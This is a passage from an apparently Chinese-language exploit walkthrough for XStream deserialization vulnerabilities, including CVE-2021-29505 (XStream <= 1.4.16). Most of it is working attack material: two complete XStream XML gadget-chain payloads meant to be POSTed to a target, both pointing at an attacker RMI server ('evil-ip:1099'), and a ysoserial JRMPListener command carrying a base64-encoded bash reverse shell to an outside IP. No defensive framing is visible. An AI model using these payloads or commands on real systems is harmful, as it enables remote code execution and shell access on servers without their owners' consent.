
2、构造JNDI注入Payload以POST方式提交
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136
137
138
139
140
141
142
143
144
145
146
147
148
149
| <sorted-set>
<javax.naming.ldap.Rdn_-RdnEntry>
<type>ysomap</type>
<value class='com.sun.org.apache.xpath.internal.objects.XRTreeFrag'>
<m__DTMXRTreeFrag>
<m__dtm class='com.sun.org.apache.xml.internal.dtm.ref.sax2dtm.SAX2DTM'>
<m__size>-10086</m__size>
<m__mgrDefault>
<__overrideDefaultParser>false</__overrideDefaultParser>
<m__incremental>false</m__incremental>
<m__source__location>false</m__source__location>
<m__dtms>
<null/>
</m__dtms>
<m__defaultHandler/>
</m__mgrDefault>
<m__shouldStripWS>false</m__shouldStripWS>
<m__indexing>false</m__indexing>
<m__incrementalSAXSource class='com.sun.org.apache.xml.internal.dtm.ref.IncrementalSAXSource_Xerces'>
<fPullParserConfig class='com.sun.rowset.JdbcRowSetImpl' serialization='custom'>
<javax.sql.rowset.BaseRowSet>
<default>
<concurrency>1008</concurrency>
<escapeProcessing>true</escapeProcessing>
<fetchDir>1000</fetchDir>
<fetchSize>0</fetchSize>
<isolation>2</isolation>
<maxFieldSize>0</maxFieldSize>
<maxRows>0</maxRows>
<queryTimeout>0</queryTimeout>
<readOnly>true</readOnly>
<rowSetType>1004</rowSetType>
<showDeleted>false</showDeleted>
<dataSource>rmi://evil-ip:1099/example</dataSource>
<listeners/>
<params/>
</default>
</javax.sql.rowset.BaseRowSet>
<com.sun.rowset.JdbcRowSetImpl>
<default/>
</com.sun.rowset.JdbcRowSetImpl>
</fPullParserConfig>
<fConfigSetInput>
<class>com.sun.rowset.JdbcRowSetImpl</class>
<name>setAutoCommit</name>
<parameter-types>
<class>boolean</class>
</parameter-types>
</fConfigSetInput>
<fConfigParse reference='../fConfigSetInput'/>
<fParseInProgress>false</fParseInProgress>
</m__incrementalSAXSource>
<m__walker>
<nextIsRaw>false</nextIsRaw>
</m__walker>
<m__endDocumentOccured>false</m__endDocumentOccured>
<m__idAttributes/>
<m__textPendingStart>-1</m__textPendingStart>
<m__useSourceLocationProperty>false</m__useSourceLocationProperty>
<m__pastFirstElement>false</m__pastFirstElement>
</m__dtm>
<m__dtmIdentity>1</m__dtmIdentity>
</m__DTMXRTreeFrag>
<m__dtmRoot>1</m__dtmRoot>
<m__allowRelease>false</m__allowRelease>
</value>
</javax.naming.ldap.Rdn_-RdnEntry>
<javax.naming.ldap.Rdn_-RdnEntry>
<type>ysomap</type>
<value class='com.sun.org.apache.xpath.internal.objects.XString'>
<m__obj class='string'>test</m__obj>
</value>
</javax.naming.ldap.Rdn_-RdnEntry>
</sorted-set>
|
代码执行 (CVE-2021-29505)
影响版本
XStream <= 1.4.16
1、生成反弹Shell的反序列化JNDI注入
1
| java -cp ysoserial-0.0.8-SNAPSHOT-all.jar ysoserial.exploit.JRMPListener 1099 CommonsCollections6 "bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xLjkyLjE0NC4xNzUvOTkwMCAwPiYx}|{base64,-d}|{bash,-i}"
|

2、构造反序列化JNDI注入Payload以POST方式提交
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
| <java.util.PriorityQueue serialization='custom'>
<unserializable-parents/>
<java.util.PriorityQueue>
<default>
<size>2</size>
</default>
<int>3</int>
<javax.naming.ldap.Rdn_-RdnEntry>
<type>12345</type>
<value class='com.sun.org.apache.xpath.internal.objects.XString'>
<m__obj class='string'>com.sun.xml.internal.ws.api.message.Packet@2002fc1d Content</m__obj>
</value>
</javax.naming.ldap.Rdn_-RdnEntry>
<javax.naming.ldap.Rdn_-RdnEntry>
<type>12345</type>
<value class='com.sun.xml.internal.ws.api.message.Packet' serialization='custom'>
<message class='com.sun.xml.internal.ws.message.saaj.SAAJMessage'>
<parsedMessage>true</parsedMessage>
<soapVersion>SOAP_11</soapVersion>
<bodyParts/>
<sm class='com.sun.xml.internal.messaging.saaj.soap.ver1_1.Message1_1Impl'>
<attachmentsInitialized>false</attachmentsInitialized>
<nullIter class='com.sun.org.apache.xml.internal.security.keys.storage.implementations.KeyStoreResolver$KeyStoreIterator'>
<aliases class='com.sun.jndi.toolkit.dir.LazySearchEnumerationImpl'>
<candidates class='com.sun.jndi.rmi.registry.BindingEnumeration'>
<names>
<string>aa</string>
<string>aa</string>
</names>
<ctx>
<environment/>
<registry class='sun.rmi.registry.RegistryImpl_Stub' serialization='custom'>
<java.rmi.server.RemoteObject>
<string>UnicastRef</string>
<string>evil-ip</string>
<int>1099</int>
<long>0</long>
<int>0</int>
<long>0</long>
<short>0</short>
<boolean>false</boolean>
</java.rmi.server.RemoteObject>
</registry>
<host>evil-ip</host>
<port>1099</port>
</ctx>
</candidates>
</aliases>
</nullIter>
</sm>
</message>
</value>
</javax.naming.ldap.Rdn_-RdnEntry>
</java.util.PriorityQueue>
</java.util.PriorityQueue>
|